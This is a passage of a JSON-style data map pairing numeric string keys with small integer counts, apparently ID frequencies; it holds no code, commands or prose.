44":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,